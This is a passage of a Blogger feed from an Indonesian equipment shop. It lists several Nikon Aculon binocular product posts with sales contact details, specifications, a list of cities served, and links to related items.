ated":{"$t":"2024-12-03T00:00:50.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Keamanan Nikon Aculon A211 8-18x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Keamanan Nikon Aculon A211 8-18x42 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5orh28LCImOj3XfZqmwntAC_kyJqJxHXNIYbX-QcFR2iYqks2rhLf775jTKehSuLx_Be-9PjKJ35Bmfq7ajvrmYPsRSiILOiKpIKl1maVggV4-sSxmeNALhYNLwFekhLdf3RbG6YjbxilRxpUYdeMO4l6WXseczJiOqKFWZ-DiF9vu6AY7tvgZ3Yi8It9\/s300\/Teropong%20Keamanan%20Nikon%20Aculon%20A211%208-18x42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Keamanan Nikon Aculon A211 8-18x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5orh28LCImOj3XfZqmwntAC_kyJqJxHXNIYbX-QcFR2iYqks2rhLf775jTKehSuLx_Be-9PjKJ35Bmfq7ajvrmYPsRSiILOiKpIKl1maVggV4-sSxmeNALhYNLwFekhLdf3RbG6YjbxilRxpUYdeMO4l6WXseczJiOqKFWZ-DiF9vu6AY7tvgZ3Yi8It9\/s16000\/Teropong%20Keamanan%20Nikon%20Aculon%20A211%208-18x42.png\" title=\"Teropong Keamanan Nikon Aculon A211 8-18x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFeatures :\u003Cbr \/\u003E\nAspherical Lens System\u003Cbr \/\u003E\nEco-Glass Optics: Lead and Arsenic-Free\u003Cbr \/\u003E\nBAK4 Porro Prisms\u003Cbr \/\u003E\nSmooth zooming with finger-tip zoom\u003Cbr \/\u003E\nMulticoated Optics\u003Cbr \/\u003E\nFold-Down Rubber Eyecups\u003Cbr \/\u003E\nRubber Armored Housing\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnification : 8-18x\u003Cbr \/\u003E\nObjective diameter : 42 mm\u003Cbr \/\u003E\nAngular field of view : 4.6 (Real)\u003Cbr \/\u003E\n35.6 (Apparent)\u003Cbr \/\u003E\nField of view : 80 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 5.3 mm\u003Cbr \/\u003E\nRelative brightness : 28.1\u003Cbr \/\u003E\nEye relief : 10.3 mm\u003Cbr \/\u003E\nClose focusing distance : 13.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 825 g\u003Cbr \/\u003E\nLength : 163 mm\u003Cbr \/\u003E\nWidth : 185 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Keamanan Nikon Aculon A211 8-18x42, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-16x50.html\"\u003ETeropong Nikon ACULON A211 16x50 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8993812575343112890\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keamanan-nikon-aculon-a211-8-18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8993812575343112890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8993812575343112890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keamanan-nikon-aculon-a211-8-18.html","title":"Teropong Keamanan Nikon Aculon A211 8-18x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5orh28LCImOj3XfZqmwntAC_kyJqJxHXNIYbX-QcFR2iYqks2rhLf775jTKehSuLx_Be-9PjKJ35Bmfq7ajvrmYPsRSiILOiKpIKl1maVggV4-sSxmeNALhYNLwFekhLdf3RbG6YjbxilRxpUYdeMO4l6WXseczJiOqKFWZ-DiF9vu6AY7tvgZ3Yi8It9\/s72-c\/Teropong%20Keamanan%20Nikon%20Aculon%20A211%208-18x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1861591733595699061"},"published":{"$t":"2024-12-02T23:55:00.000-08:00"},"updated":{"$t":"2024-12-02T23:55:25.797-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon ACULON A211 16x50 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon ACULON A211 16x50 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Teropong%20Nikon%20ACULON%20A211%2016x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon ACULON A211 16x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Teropong%20Nikon%20ACULON%20A211%2016x50.png\" title=\"Teropong Nikon ACULON A211 16x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDeskripsi Teropong Original Binocular Nikon ACULON A211 16x50 + Garansi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnification : 16x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 4.2 (Real)\u003Cbr \/\u003E\n60.8 (Apparent)\u003Cbr \/\u003E\nField of view : 73 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 3.1 mm\u003Cbr \/\u003E\nRelative brightness : 9.6\u003Cbr \/\u003E\nEye relief : 12.6 mm\u003Cbr \/\u003E\nClose focusing distance : 9.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 925 g\u003Cbr \/\u003E\nLength : 179 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon ACULON A211 16x50 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html\"\u003ETeropong ACULON A211 10x50 Diameter 50mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1861591733595699061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-16x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1861591733595699061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1861591733595699061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-16x50.html","title":"Teropong Nikon ACULON A211 16x50 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Teropong%20Nikon%20ACULON%20A211%2016x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5876689686658542348"},"published":{"$t":"2024-12-02T23:43:00.000-08:00"},"updated":{"$t":"2024-12-02T23:43:07.912-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Jelajah Nikon Aculon A211 12x50"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Jelajah Nikon Aculon A211 12x50, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggeYrLMDlK9at3iULyheeCmndaZyLPOOhfdR2LJ2svkQGL9Z8nXcZdmdbFB8Je2tUd9oP-6bgnZx8Ps50A13iWYOlauklf-N2s6nM17WK767XkTC0dGJNGY6ZiYZXV3OKHBY4EQnwqp5NU1p4-iDkPb4mTI4UnfgNq4j0AYeH4z8GbRwaDeIw5Lp7DDXnH\/s300\/Teropong%20Jelajah%20Nikon%20Aculon%20A221%2012x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Jelajah Nikon Aculon A211 12x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggeYrLMDlK9at3iULyheeCmndaZyLPOOhfdR2LJ2svkQGL9Z8nXcZdmdbFB8Je2tUd9oP-6bgnZx8Ps50A13iWYOlauklf-N2s6nM17WK767XkTC0dGJNGY6ZiYZXV3OKHBY4EQnwqp5NU1p4-iDkPb4mTI4UnfgNq4j0AYeH4z8GbRwaDeIw5Lp7DDXnH\/s16000\/Teropong%20Jelajah%20Nikon%20Aculon%20A221%2012x50.png\" title=\"Teropong Jelajah Nikon Aculon A211 12x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMagnification : 12x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 5.2 (Real)\u003Cbr \/\u003E\n57.2 (Apparent)\u003Cbr \/\u003E\nField of view : 91 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 4.2 mm\u003Cbr \/\u003E\nRelative brightness : 17.6\u003Cbr \/\u003E\nEye relief : 11.5 mm\u003Cbr \/\u003E\nClose focusing distance : 8.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 910 g\u003Cbr \/\u003E\nLength : 179 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Jelajah Nikon Aculon A211 12x50, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html\"\u003ETeropong ACULON A211 10x50 Diameter 50mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html\"\u003ETeropong Alam Nikon Aculon A30 8X25\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5876689686658542348\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5876689686658542348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5876689686658542348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211.html","title":"Teropong Jelajah Nikon Aculon A211 12x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggeYrLMDlK9at3iULyheeCmndaZyLPOOhfdR2LJ2svkQGL9Z8nXcZdmdbFB8Je2tUd9oP-6bgnZx8Ps50A13iWYOlauklf-N2s6nM17WK767XkTC0dGJNGY6ZiYZXV3OKHBY4EQnwqp5NU1p4-iDkPb4mTI4UnfgNq4j0AYeH4z8GbRwaDeIw5Lp7DDXnH\/s72-c\/Teropong%20Jelajah%20Nikon%20Aculon%20A221%2012x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3268358985220586412"},"published":{"$t":"2024-12-02T23:33:00.000-08:00"},"updated":{"$t":"2024-12-02T23:33:09.786-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Keker Binocular Nikon A211 7x50 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Keker Binocular Nikon A211 7x50 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMoCvT5BY_I56jAJSdQYoifUPWUht050M7C_RwGWUcR-wEJ9K91rq1PHpz6qYlfPlerFdxsiam45nbrCzQeIVOi1vFZfhvIz71Iy1GzGjc9PaFAUUjIyROWI1vKIBKChjQdtan1De2SBxz6pN2pOGVGggxIdJsLfzqyA7xMoI9w8pP3x_VztoAeKZf5eFd\/s300\/Teropong%20Keker%20Binocular%20Nikon%20A211%207x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Keker Binocular Nikon A211 7x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMoCvT5BY_I56jAJSdQYoifUPWUht050M7C_RwGWUcR-wEJ9K91rq1PHpz6qYlfPlerFdxsiam45nbrCzQeIVOi1vFZfhvIz71Iy1GzGjc9PaFAUUjIyROWI1vKIBKChjQdtan1De2SBxz6pN2pOGVGggxIdJsLfzqyA7xMoI9w8pP3x_VztoAeKZf5eFd\/s16000\/Teropong%20Keker%20Binocular%20Nikon%20A211%207x50.png\" title=\"Teropong Keker Binocular Nikon A211 7x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETeropong Nikon Aculon A211 7x50 - Binocular Nikon Aculon A211 7X50\u003Cbr \/\u003E\u003Cbr \/\u003E\nKey Features\u003Cbr \/\u003E\n- Aspheric Lens Design\u003Cbr \/\u003E\n- Lead- and Arsenic-Free Eco-Glass\u003Cbr \/\u003E\n- BAK4 Traditional Porro Prism Design\u003Cbr \/\u003E\n- Anti-Reflection Multicoated Optics\u003Cbr \/\u003E\n- Large Center Focusing Wheel\u003Cbr \/\u003E\n- Slip-Resistant Rubber Armor\u003Cbr \/\u003E\n- Tripod Mountable with Optional Adapter\u003Cbr \/\u003E\n- Twist-Up, Click-Stop Rubber Eyecups\u003Cbr \/\u003E\n- Wide Exit Pupil, Long Eye Relief\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecification\u003Cbr \/\u003E\nMagnification : 7x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 6.4° (Real)\u003Cbr \/\u003E\n42.7° (Apparent)\u003Cbr \/\u003E\nField of view : 112 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 7.1 mm\u003Cbr \/\u003E\nRelative brightness : 50.4\u003Cbr \/\u003E\nEye relief : 17.6 mm\u003Cbr \/\u003E\nClose focusing distance : 8.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 905 g\u003Cbr \/\u003E\nLength : 180 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Keker Binocular Nikon A211 7x50 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-aculon-a211-7x35.html\"\u003ETeropong Nikon Aculon A211 7x35 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-aculon-a211-10x50-diameter-50mm.html\"\u003ETeropong ACULON A211 10x50 Diameter 50mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-alam-nikon-aculon-a30-8x25.html\"\u003ETeropong Alam Nikon Aculon A30 8X25\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3268358985220586412\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3268358985220586412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3268358985220586412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html","title":"Teropong Keker Binocular Nikon A211 7x50 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMoCvT5BY_I56jAJSdQYoifUPWUht050M7C_RwGWUcR-wEJ9K91rq1PHpz6qYlfPlerFdxsiam45nbrCzQeIVOi1vFZfhvIz71Iy1GzGjc9PaFAUUjIyROWI1vKIBKChjQdtan1De2SBxz6pN2pOGVGggxIdJsLfzqyA7xMoI9w8pP3x_VztoAeKZf5eFd\/s72-c\/Teropong%20Keker%20Binocular%20Nikon%20A211%207x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7481194374131776247"},"published":{"$t":"2024-12-02T23:25:00.000-08:00"},"updated":{"$t":"2024-12-02T23:25:17.855-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Aculon A211 7x35 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Aculon A211 7x35 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUIwHAfECxjyGmGPEXyeDktmpdt6okm0BvliBBRRd_zGXraFrMEaDJ6XR40U6PRNWfBIHpLzyCBUccWEX6mbhjRAuuEEq_TE_WCwlY-WzRHkmXaWR1AjRzrMtCnP8STdaHGzSQih2ND7yt_YyNPMnCgRxiOLQjRgYLO8-29uUtdMoH7w_MFojm2NUBc1tj\/s300\/Teropong%20Nikon%20Aculon%20A211%207x35.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Aculon A211 7x35\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUIwHAfECxjyGmGPEXyeDktmpdt6okm0BvliBBRRd_zGXraFrMEaDJ6XR40U6PRNWfBIHpLzyCBUccWEX6mbhjRAuuEEq_TE_WCwlY-WzRHkmXaWR1AjRzrMtCnP8STdaHGzSQih2ND7yt_YyNPMnCgRxiOLQjRgYLO8-29uUtdMoH7w_MFojm2NUBc1tj\/s16000\/Teropong%20Nikon%20Aculon%20A211%207x35.png\" title=\"Teropong Nikon Aculon A211 7x35\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nNikon ACULON A211 7x35\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFocusing System Central Focus\u003Cbr \/\u003E\nMagnification 7x\u003Cbr \/\u003E\nObjective Diameter 35mm\u003Cbr \/\u003E\nAngular Field of View ( Real) 9.3\u003Cbr \/\u003E\nAngular Field of View ( Apparent) 59.3\u003Cbr \/\u003E\nFOV at 1000 yds 488 ft\u003Cbr \/\u003E\nWide FOV Yes\u003Cbr \/\u003E\nClose Focus Distance 16.4 ft\u003Cbr \/\u003E\nExit Pupil 5mm\u003Cbr \/\u003E\nRelative Brightness 25\u003Cbr \/\u003E\nEye Relief 11.8mm\u003Cbr \/\u003E\nSize ( Length x Width) 4.6 x 7.3 in\u003Cbr \/\u003E\nWeight 24.2 oz\u003Cbr \/\u003E\nPrism Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Aculon A211 7x35 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 